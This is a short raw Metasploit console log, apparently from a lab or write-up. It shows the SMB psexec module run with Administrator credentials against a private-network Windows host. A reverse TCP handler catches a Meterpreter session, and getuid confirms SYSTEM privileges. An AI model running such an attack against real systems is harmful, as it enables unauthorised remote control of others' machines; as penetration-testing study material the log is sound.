 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.2.21:4443
[*] 192.168.2.109:445 - Connecting to the server...
[*] 192.168.2.109:445 - Authenticating to 192.168.2.109:445 as user 'Administrator'...
[*] 192.168.2.109:445 - Selecting PowerShell target
[*] 192.168.2.109:445 - Executing the payload...
[+] 192.168.2.109:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.2.109
[*] Meterpreter session 3 opened (192.168.2.21:4443 -> 192.168.2.109:50105) at 2021-09-11 03:24:13 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >